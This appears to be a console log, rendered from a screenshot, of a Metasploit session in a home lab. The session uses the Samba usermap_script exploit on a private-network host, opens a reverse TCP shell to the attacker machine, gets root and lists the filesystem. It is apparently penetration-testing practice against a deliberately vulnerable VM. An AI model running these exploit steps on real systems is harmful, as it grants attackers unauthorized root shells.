 msf6 exploit(multi/samba/usermap_script) > RHOSTS 192.168.1.173
[-] Unknown command: RHOSTS. Did you mean hosts? Run the help command for more details.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.173
RHOSTS ⇒ 192.168.1.173
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.169:4444
[*] Command shell session 1 opened (192.168.1.169:4444 → 192.168.1.173:35925) at 2025-08-02
20:09:34 -0400
whoami
root
ls -la
total 93
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom → media/cdrom
drwxr-xr-x  14 root root 13540 Aug  2 20:05 dev
drwxr-xr-x  94 root root  4096 Aug  2 20:05 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 10868 Aug  2 20:05 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 113 root root     0 Aug  2 20:04 proc
drwxr-xr-x  13 root root  4096 Aug  2 20:05 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Aug  2 20:04 sys
drwxrwxrwt   4 root root  4096 Aug  2 20:09 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz → boot/vmlinuz-2.6.24-16-server